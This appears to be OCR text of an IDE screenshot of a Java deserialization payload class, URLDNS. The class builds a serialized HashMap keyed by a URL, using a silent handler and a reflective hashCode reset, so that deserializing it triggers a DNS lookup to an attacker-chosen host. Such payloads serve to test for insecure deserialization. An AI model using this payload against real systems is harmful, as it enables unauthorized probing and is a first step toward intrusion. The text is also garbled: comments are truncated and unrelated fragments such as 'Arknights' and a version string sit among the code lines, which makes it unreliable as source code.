 GeneratePayload.java URLDNS.java URL.java
46 @Authors({ Authors.GEBL })
3 1 7 5
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the ser
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what trigger
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's
Arknights
60
Integration movement qtian 2.19.4
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }